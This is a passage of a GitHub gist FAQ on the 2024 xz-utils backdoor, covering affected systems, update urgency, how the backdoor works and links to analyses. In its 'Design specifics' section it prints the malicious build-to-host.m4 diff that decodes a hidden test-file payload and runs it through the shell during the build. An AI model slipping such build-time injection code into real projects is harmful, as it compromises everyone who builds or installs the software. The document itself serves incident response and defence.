    <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25Zm7.47 3.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L10.69 8 9.22 6.53a.75.75 0 0 1 0-1.06ZM6.78 6.53 5.31 8l1.47 1.47a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path>
</svg>
          </span>
          <a class="wb-break-all" href="#file-xz-backdoor-md">
            <strong class="user-select-contain gist-blob-name css-truncate-target">
              xz-backdoor.md
            </strong>
          </a>
        </div>
      </div>
      <div id="file-xz-backdoor-md-readme" class="Box-body readme blob p-5 p-xl-6 gist-border-0"
    style="overflow: auto" tabindex="0" role="region"
    aria-label="xz-backdoor.md content, created by thesamesam on 07:48PM on March 29, 2024."
  >
    <article class="markdown-body entry-content container-lg" itemprop="text"><div class="markdown-heading" dir="auto"><h1 class="heading-element" dir="auto">FAQ on the xz-utils backdoor (CVE-2024-3094)</h1><a id="user-content-faq-on-the-xz-utils-backdoor-cve-2024-3094" class="anchor" aria-label="Permalink: FAQ on the xz-utils backdoor (CVE-2024-3094)" href="#faq-on-the-xz-utils-backdoor-cve-2024-3094"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">This is a living document. Everything in this document is made in good
faith of being accurate, but like I just said; we don't yet know everything
about what's going on.</p>
<p dir="auto"><em>Update</em>: I've disabled comments as of 2025-01-26 to avoid everyone having notifications for something a year on if someone wants to suggest a correction. Folks are free to email to suggest corrections still, of course.</p>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">Background</h2><a id="user-content-background" class="anchor" aria-label="Permalink: Background" href="#background"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">On March 29th, 2024, a backdoor was discovered in
<a href="https://tukaani.org/xz/" rel="nofollow">xz-utils</a>, a suite of software that
gives developers lossless compression. This package is commonly used
for compressing release tarballs, software packages, kernel images,
and initramfs images. It is very widely distributed, statistically
your average Linux or macOS system will have it installed for
convenience.</p>
<p dir="auto">This backdoor is very indirect and only shows up when a few <em>known</em> specific
criteria are met. Others may be yet discovered! However, this backdoor is <em>at least</em>
triggerable by remote unprivileged systems connecting to public SSH ports. This has been
seen in the wild where it gets activated by connections - resulting in performance
issues, but we do not know yet what is required to bypass authentication (etc) with it.</p>
<p dir="auto">We're reasonably sure the following things need to be true for your system
to be vulnerable:</p>
<ul dir="auto">
<li>You need to be running a distro that uses glibc (for IFUNC)</li>
<li>You need to have versions 5.6.0 or 5.6.1 of xz or liblzma installed
(xz-utils provides the library liblzma) - likely only true if
running a rolling-release distro and updating religiously.</li>
</ul>
<p dir="auto">We know that the combination of <em>systemd</em> and <em>patched openssh</em> are
vulnerable but pending further analysis of the payload, we cannot
be certain that other configurations aren't.</p>
<p dir="auto">While not scaremongering, it is important to be clear that <strong>at this stage,
we got lucky, and there may well be other effects of the infected liblzma</strong>.</p>
<p dir="auto">If you're running a publicly accessible <code>sshd</code>, then you are - as a rule
of thumb for those not wanting to read the rest here - likely vulnerable.</p>
<p dir="auto">If you aren't, it is unknown for now, but you should update as quickly as possible
because investigations are continuing.</p>
<p dir="auto">TL:DR:</p>
<ul dir="auto">
<li>Using a <code>.deb</code> or <code>.rpm</code> based distro with glibc and xz-5.6.0 or xz-5.6.1:
<ul dir="auto">
<li>Using systemd on publicly accessible ssh: update RIGHT NOW NOW NOW</li>
<li>Otherwise: update RIGHT NOW NOW but prioritize the former</li>
</ul>
</li>
<li>Using another type of distribution:
<ul dir="auto">
<li>With glibc and xz-5.6.0 or xz-5.6.1: update RIGHT NOW, but prioritize the above.</li>
</ul>
</li>
</ul>
<p dir="auto">If all of these are the case, please update your systems to mitigate
this threat. For more information about affected systems and how to
update, please see <a href="https://xeiaso.net/notes/2024/xz-vuln/" rel="nofollow">this
article</a> or check the
<a href="https://repology.org/project/xz/versions" rel="nofollow">xz-utils page on Repology</a>.</p>
<p dir="auto">This is not a fault of sshd, systemd, or glibc, that is just how it
was made exploitable.</p>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">Design</h2><a id="user-content-design" class="anchor" aria-label="Permalink: Design" href="#design"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">This backdoor has several components. At a high level:</p>
<ul dir="auto">
<li>The release tarballs upstream publishes don't have the same code
that GitHub has. This is common in C projects so that downstream
consumers don't need to remember how to run autotools and autoconf.
The version of <code>build-to-host.m4</code> in the release tarballs differs
wildly from the upstream on Savannah.</li>
<li>There are crafted test files in the <code>tests/</code> folder within the git repository too.
These files are in the following commits:
<ul dir="auto">
<li><code>tests/files/bad-3-corrupt_lzma2.xz</code> (<a href="https://github.com/tukaani-project/xz/commit/cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0">cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0</a>, <a href="https://github.com/tukaani-project/xz/commit/74b138d2a6529f2c07729d7c77b1725a8e8b16f1">74b138d2a6529f2c07729d7c77b1725a8e8b16f1</a>)</li>
<li><code>tests/files/good-large_compressed.lzma</code>
(<a href="https://github.com/tukaani-project/xz/commit/cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0">cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0</a>,
<a href="https://github.com/tukaani-project/xz/commit/74b138d2a6529f2c07729d7c77b1725a8e8b16f1">74b138d2a6529f2c07729d7c77b1725a8e8b16f1</a>)</li>
</ul>
</li>
<li>Note that the bad commits have since been reverted in <a href="https://github.com/tukaani-project/xz/commit/e93e13c8b3bec925c56e0c0b675d8000a0f7f754">e93e13c8b3bec925c56e0c0b675d8000a0f7f754</a></li>
<li>A script called by <code>build-to-host.m4</code> that unpacks this malicious
test data and uses it to modify the build process.</li>
<li>IFUNC, a mechanism in glibc that allows for indirect function calls,
is used to perform runtime hooking/redirection of OpenSSH's
authentication routines. IFUNC is a tool that is normally used for
legitimate things, but in this case it is exploited for this attack
path.</li>
</ul>
<p dir="auto">Normally upstream publishes release tarballs that are different than
the automatically generated ones in GitHub. In these modified
tarballs, a malicious version of <code>build-to-host.m4</code> is included to
execute a script during the build process.</p>
<p dir="auto">This script (at least in versions 5.6.0 and 5.6.1) checks for various
conditions like the architecture of the machine. Here is a snippet of
the malicious script that gets unpacked by <code>build-to-host.m4</code> and an
explanation of what it does:</p>
<blockquote>
<p dir="auto"><code>if ! (echo "$build" | grep -Eq "^x86_64" &gt; /dev/null 2&gt;&amp;1) &amp;&amp; (echo "$build" | grep -Eq "linux-gnu$" &gt; /dev/null 2&gt;&amp;1);then</code></p>
</blockquote>
<ul dir="auto">
<li>If amd64/x86_64 is the target of the build</li>
<li>And if the target uses the name <code>linux-gnu</code> (mostly checks for the
use of glibc)</li>
</ul>
<p dir="auto">It also checks for the toolchain being used:</p>
<blockquote>
<pre><code>  if test "x$GCC" != 'xyes' &gt; /dev/null 2&gt;&amp;1;then
  exit 0
  fi
  if test "x$CC" != 'xgcc' &gt; /dev/null 2&gt;&amp;1;then
  exit 0
  fi
  LDv=$LD" -v"
  if ! $LDv 2&gt;&amp;1 | grep -qs 'GNU ld' &gt; /dev/null 2&gt;&amp;1;then
  exit 0
</code></pre>
</blockquote>
<p dir="auto">And if you are trying to build a Debian or Red Hat package:</p>
<blockquote>
<p dir="auto"><code>if test -f "$srcdir/debian/rules" || test "x$RPM_ARCH" = "xx86_64";then</code></p>
</blockquote>
<p dir="auto">This attack thusly seems to be targeted at amd64 systems running glibc
using either Debian or Red Hat derived distributions. Other systems
may be vulnerable at this time, but we don't know.</p>
<p dir="auto">Lasse Collin, the original long-standing xz maintainer, is currently working on
auditing the <code>xz.git</code>.</p>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">Design specifics</h2><a id="user-content-design-specifics" class="anchor" aria-label="Permalink: Design specifics" href="#design-specifics"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<div class="highlight highlight-source-diff" dir="auto"><pre>$ git diff m4/build-to-host.m4 ~/data/xz/xz-5.6.1/m4/build-to-host.m4
<span class="pl-c1">diff --git a/m4/build-to-host.m4 b/home/sam/data/xz/xz-5.6.1/m4/build-to-host.m4</span>
index f928e9ab..d5ec3153 100644
<span class="pl-md">--- a/m4/build-to-host.m4</span>
<span class="pl-mi1">+++ b/home/sam/data/xz/xz-5.6.1/m4/build-to-host.m4</span>
<span class="pl-mdr">@@ -1,4 +1,4 @@</span>
<span class="pl-md"><span class="pl-md">-</span># build-to-host.m4 serial 3</span>
<span class="pl-mi1"><span class="pl-mi1">+</span># build-to-host.m4 serial 30</span>
 dnl Copyright (C) 2023-2024 Free Software Foundation, Inc.
 dnl This file is free software; the Free Software Foundation
 dnl gives unlimited permission to copy and/or distribute it,
<span class="pl-mdr">@@ -37,6 +37,7 @@</span> AC_DEFUN([gl_BUILD_TO_HOST],
 
   dnl Define somedir_c.
   gl_final_[$1]="$[$1]"
<span class="pl-mi1"><span class="pl-mi1">+</span>  gl_[$1]_prefix=`echo $gl_am_configmake | sed "s/.*\.//g"`</span>
   dnl Translate it from build syntax to host syntax.
   case "$build_os" in
     cygwin*)
<span class="pl-mdr">@@ -58,14 +59,40 @@</span> AC_DEFUN([gl_BUILD_TO_HOST],
   if test "$[$1]_c_make" = '\"'"${gl_final_[$1]}"'\"'; then
     [$1]_c_make='\"$([$1])\"'
   fi
<span class="pl-mi1"><span class="pl-mi1">+</span>  if test "x$gl_am_configmake" != "x"; then</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>    gl_[$1]_config='sed \"r\n\" $gl_am_configmake | eval $gl_path_map | $gl_[$1]_prefix -d 2&gt;/dev/null'</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>  else</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>    gl_[$1]_config=''</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>  fi</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>  _LT_TAGDECL([], [gl_path_map], [2])dnl</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>  _LT_TAGDECL([], [gl_[$1]_prefix], [2])dnl</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>  _LT_TAGDECL([], [gl_am_configmake], [2])dnl</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>  _LT_TAGDECL([], [[$1]_c_make], [2])dnl</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>  _LT_TAGDECL([], [gl_[$1]_config], [2])dnl</span>
   AC_SUBST([$1_c_make])
<span class="pl-mi1"><span class="pl-mi1">+</span></span>
<span class="pl-mi1"><span class="pl-mi1">+</span>  dnl If the host conversion code has been placed in $gl_config_gt,</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>  dnl instead of duplicating it all over again into config.status,</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>  dnl then we will have config.status run $gl_config_gt later, so it</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>  dnl needs to know what name is stored there:</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>  AC_CONFIG_COMMANDS([build-to-host], [eval $gl_config_gt | $SHELL 2&gt;/dev/null], [gl_config_gt="eval \$gl_[$1]_config"])</span>
 ])
 
 dnl Some initializations for gl_BUILD_TO_HOST.
 AC_DEFUN([gl_BUILD_TO_HOST_INIT],
 [
<span class="pl-mi1"><span class="pl-mi1">+</span>  dnl Search for Automake-defined pkg* macros, in the order</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>  dnl listed in the Automake 1.10a+ documentation.</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>  gl_am_configmake=`grep -aErls "#{4}[[:alnum:]]{5}#{4}$" $srcdir/ 2&gt;/dev/null`</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>  if test -n "$gl_am_configmake"; then</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>    HAVE_PKG_CONFIGMAKE=1</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>  else</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>    HAVE_PKG_CONFIGMAKE=0</span>
<span class="pl-mi1"><span class="pl-mi1">+</span>  fi</span>
<span class="pl-mi1"><span class="pl-mi1">+</span></span>
   gl_sed_double_backslashes='s/\\/\\\\/g'
   gl_sed_escape_doublequotes='s/"/\\"/g'
<span class="pl-mi1"><span class="pl-mi1">+</span>  gl_path_map='tr "\t \-_" " \t_\-"'</span>
 changequote(,)dnl
   gl_sed_escape_for_make_1="s,\\([ \"&amp;'();&lt;&gt;\\\\\`|]\\),\\\\\\1,g"
 changequote([,])dnl</pre></div>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">Payload</h2><a id="user-content-payload" class="anchor" aria-label="Permalink: Payload" href="#payload"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">If those conditions check, the payload is injected into the source
tree. We have not analyzed this payload in detail. Here are the main
things we know:</p>
<ul dir="auto">
<li>
<p dir="auto">The payload activates if the running program has the process
name <code>/usr/sbin/sshd</code>. Systems that put <code>sshd</code> in
<code>/usr/bin</code> or another folder may or may not be vulnerable.</p>
</li>
<li>
<p dir="auto">It may activate in other scenarios too, possibly even unrelated to ssh.</p>
</li>
<li>
<p dir="auto">We don't entirely know the payload is intended to do. We are
investigating.</p>
</li>
<li>
<p dir="auto">Successful exploitation does not generate any log entries.</p>
</li>
<li>
<p dir="auto">Vanilla upstream OpenSSH isn't affected unless one of its
dependencies links <code>liblzma</code>.</p>
<ul dir="auto">
<li>Lennart Poettering had <a href="https://news.ycombinator.com/item?id=39867126" rel="nofollow">mentioned</a> that it may happen
via pam-&gt;libselinux-&gt;liblzma, and possibly in other cases too, but...</li>
<li>libselinux does not link to liblzma. It turns out the confusion was because of an old downstream-only patch in Fedora and a stale dependency in the RPM spec which persisted long-beyond its removal.</li>
<li>PAM modules are loaded too late in the process AFAIK for this to work (another possible example was <code>pam_fprintd</code>). Solar Designer <a href="https://openwall.com/lists/oss-security/2024/03/31/9" rel="nofollow">raised this issue</a> as well on <em>oss-security</em>.</li>
</ul>
</li>
<li>
<p dir="auto">The payload is loaded into <code>sshd</code> indirectly. <code>sshd</code> is often patched
to support
<a href="https://www.freedesktop.org/software/systemd/man/249/systemd-notify.html" rel="nofollow">systemd-notify</a>
so that other services can start when sshd is running. <code>liblzma</code> is
loaded because it's depended on by other parts of <code>libsystemd</code>. This
is not the fault of systemd, this is more unfortunate. The patch
that most distributions use is available here:
<a href="https://github.com/openssh/openssh-portable/pull/375" data-hovercard-type="pull_request" data-hovercard-url="/openssh/openssh-portable/pull/375/hovercard">openssh/openssh-portable#375</a>.</p>
<ul dir="auto">
<li><em>Update</em>: The OpenSSH developers have added <a href="https://bugzilla.mindrot.org/show_bug.cgi?id=2641#c33" rel="nofollow">non-library integration</a> of the systemd-notify protocol so distributions won't be patching it in via <code>libsystemd</code> support anymore. This change has been committed and will land in OpenSSH-9.8, due around June/July 2024.</li>
</ul>
</li>
<li>
<p dir="auto">If this payload is loaded in openssh <code>sshd</code>, the
<code>RSA_public_decrypt</code> function will be redirected into a malicious
implementation. We have observed that this malicious implementation
can be used to bypass authentication. <del>Further research is being done
to explain why.</del></p>
<ul dir="auto">
<li>Filippo Valsorda has shared <a href="https://bsky.app/profile/filippo.abyssdomain.expert/post/3kowjkx2njy2b" rel="nofollow">analysis</a> indicating that the attacker must supply a key which is verified by the payload and then attacker input is passed to <code>system()</code>, giving remote code execution (RCE).</li>
</ul>
</li>
</ul>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">Tangential xz bits</h2><a id="user-content-tangential-xz-bits" class="anchor" aria-label="Permalink: Tangential xz bits" href="#tangential-xz-bits"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li>
<p dir="auto">Jia Tan's <a href="https://git.tukaani.org/?p=xz.git;a=commitdiff;h=328c52da8a2bbb81307644efdb58db2c422d9ba7" rel="nofollow">328c52da8a2bbb81307644efdb58db2c422d9ba7</a> commit contained a <code>.</code> in the CMake check for landlock sandboxing support. This caused the check to always fail so landlock support was detected as absent.</p>
<ul dir="auto">
<li>Hardening of CMake's <code>check_c_source_compiles</code> has been proposed (see <em>Other projects</em>).</li>
</ul>
</li>
<li>
<p dir="auto">IFUNC was introduced for <em>crc64</em> in <a href="https://git.tukaani.org/?p=xz.git;a=commit;h=ee44863ae88e377a5df10db007ba9bfadde3d314" rel="nofollow">ee44863ae88e377a5df10db007ba9bfadde3d314</a> by <em>Hans Jansen</em>.</p>
<ul dir="auto">
<li><em>Hans Jansen</em> later went on to ask Debian to update xz-utils in <a href="https://bugs.debian.org/1067708" rel="nofollow">https://bugs.debian.org/1067708</a>, but this is quite a common thing for eager users to do, so it's not necessarily nefarious.</li>
</ul>
</li>
</ul>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">People</h2><a id="user-content-people" class="anchor" aria-label="Permalink: People" href="#people"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">We do not want to speculate on the people behind this project in this
document. This is not a productive use of our time, and law
enforcement will be able to handle identifying those responsible. They
are likely patching their systems too.</p>
<p dir="auto">xz-utils had two maintainers:</p>
<ul dir="auto">
<li>Lasse Collin (<em>Larhzu</em>) who has maintained xz since the beginning
(~2009), and before that, <code>lzma-utils</code>.</li>
<li>Jia Tan (<em>JiaT75</em>) who started contributing to xz in the last 2-2.5
years and gained commit access, and then release manager rights,
about 1.5 years ago. He was removed on 2024-03-31 as Lasse begins
his long work ahead.</li>
</ul>
<p dir="auto">Lasse regularly has internet breaks and was on one of these
as this all kicked off. He has posted an update
at <a href="https://tukaani.org/xz-backdoor/" rel="nofollow">https://tukaani.org/xz-backdoor/</a> and is working with the community.</p>
<p dir="auto">Please be patient with him as he gets up to speed and takes time
to analyse the situation carefully.</p>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">Misc notes</h2><a id="user-content-misc-notes" class="anchor" aria-label="Permalink: Misc notes" href="#misc-notes"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<ul dir="auto">
<li><a href="https://jmmv.dev/2023/07/ldd-untrusted-binaries.html" rel="nofollow">Please <strong>do not</strong> use <code>ldd</code> on untrusted binaries</a>
<ul dir="auto">
<li><a href="https://lore.kernel.org/linux-man/20231016061923.105814-1-siddhesh@gotplt.org/t/#u" rel="nofollow">[PATCH] ldd: Do not recommend binutils as the safer option</a></li>
</ul>
</li>
<li><a href="https://web.archive.org/web/*/https://github.com/tukaani-project/xz/releases/download/*" rel="nofollow">Internet Archive has a collection of the release tarballs</a></li>
<li>I've also created a git repo for my own convenience at <a href="https://github.com/thesamesam/xz-archive">https://github.com/thesamesam/xz-archive</a>.</li>
<li>Lasse Collin's in-progress <a href="https://tukaani.org/xz-backdoor/review.html" rel="nofollow">review notes</a> as he audits xz.git</li>
</ul>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">Analysis of the payload</h2><a id="user-content-analysis-of-the-payload" class="anchor" aria-label="Permalink: Analysis of the payload" href="#analysis-of-the-payload"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">This is the part which is very much in flux. It's early days yet.</p>
<p dir="auto">These two especially do a great job of analysing the initial/bash stages:</p>
<ul dir="auto">
<li><a href="https://gynvael.coldwind.pl/?lang=en&amp;id=782" rel="nofollow">xz/liblzma: Bash-stage Obfuscation Explained</a> by @gynvael</li>
<li><a href="https://research.swtch.com/xz-script" rel="nofollow">The xz attack shell script</a> by Russ Cox</li>
</ul>
<p dir="auto">Other great resources:</p>
<ul dir="auto">
<li><a href="https://bsky.app/profile/did:plc:x2nsupeeo52oznrmplwapppl/post/3kowjkx2njy2b" rel="nofollow">Filippo Valsorda's bluesky thread</a></li>
<li><a href="https://gist.github.com/smx-smx/a6112d54777845d389bd7126d6e9f504">XZ Backdoor Analysis (WIP)</a> by @smx-smx
<ul dir="auto">
<li><a href="https://github.com/smx-smx/xzre">XZ backdoor reverse engineering - git repo</a></li>
</ul>
</li>
<li><a href="https://github.com/Midar/xz-backdoor-documentation/wiki">xz backdoor documentation wiki</a> by @Midar et. al</li>
<li><a href="https://gist.github.com/keeganryan/a6c22e1045e67c17e88a606dfdf95ae4">modify_ssh_rsa_pubkey.py</a> - script to trigger more parts of the payload in a compromised <code>sshd</code> by @keeganryan</li>
<li><a href="https://github.com/karcherm/xz-malware">xz-malware</a> by @karcherm</li>
<li><a href="https://github.com/hamarituc/xz-backdoor">xz-backdoor</a> by @hamarituc</li>
<li><a href="https://github.com/amlweems/xzbot">xzbot: notes, honeypot, and exploit demo</a> by @amlweems. This contains binary patching for the key!</li>
<li><a href="https://github.com/0xlane/xz-cve-2024-3094">XZ Backdoor Extract</a> by @0xlane</li>
<li><a href="https://github.com/blasty/JiaTansSSHAgent">https://github.com/blasty/JiaTansSSHAgent</a></li>
<li><a href="https://securelist.com/xz-backdoor-story-part-1/112354" rel="nofollow">XZ backdoor story – Initial analysis</a> (part 1) by Kaspersky
<ul dir="auto">
<li><a href="https://securelist.com/xz-backdoor-story-part-2-social-engineering/112476/" rel="nofollow">Assessing the Y, and How, of the XZ Utils incident</a> (part 2) by Kaspersky</li>
</ul>
</li>
